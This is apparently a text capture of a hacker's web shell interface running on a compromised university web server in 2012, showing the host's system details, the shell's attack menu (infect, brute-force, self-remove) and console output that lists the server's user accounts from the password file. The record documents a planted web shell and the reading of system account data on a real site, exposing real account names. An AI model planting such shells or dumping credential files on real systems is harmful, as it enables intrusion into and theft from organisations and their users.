 .:: www.uin-suka.ac.id h4ck...
.:: www.uin-suka.ac.id h4ck...
Uname: FreeBSD web123.uin-suka.ac.id 8.0-RELEASE FreeBSD 8.0-RELEASE #1: Thu Oct 7 15:25:30 WIT 2010 hendra@web123.uin-suk [Google] [milw0rm]
User: 80 ( www ) Group: ( )
Php: 5.2.11 Safe mode: OFF [ phpinfo ] Datetime: 2012-02-15 02:03:50
Hdd: 108.83 GB Free: 409.61 MB (0%)
Cwd: /home/ drwxr-xr-x [ home ]
[ Sec. Info ] [ Files ] [ Console ] [ Infect ] [ Sql ] [ Php ] [ Safe mode ] [ String tools ] [ Bruteforce ] [ Network ] [ Logout ] [ Self remove ]
Console
List dir >> send using AJAX
bemtif:*:1038:1038:bemtif:/home/bemtif:/bin/sh
adiwirawan:*:1039:1024:adi wirawan:/home/adiwirawan:/bin/sh
english:*:1040:1040:User &:/home/english:/bin/sh
care:*:1041:1041:User &:/home/care:/bin/sh
fishum:*:1042:1042:User &:/home/fishum:/bin/sh
himaih:*:1043:1043:User &:/home/himaih:/bin/sh
tarbiyah11:*:1044:1044:ty2011:/home/tarbiyah11:/bin/sh
saintek11:*:1045:1045:st2011:/home/saintek11:/bin/sh
adab11:*:1046:1046:ay2011:/home/adab11:/bin/sh
dakwah11:*:1047:1047:dakwah11:/home/dakwah11:/bin/sh
syariah11:*:1048:1048:ay2011:/home/syariah11:/bin/sh
Done
.:: www.uin-suka.ac.id h...
[*Untitled Document 1 ...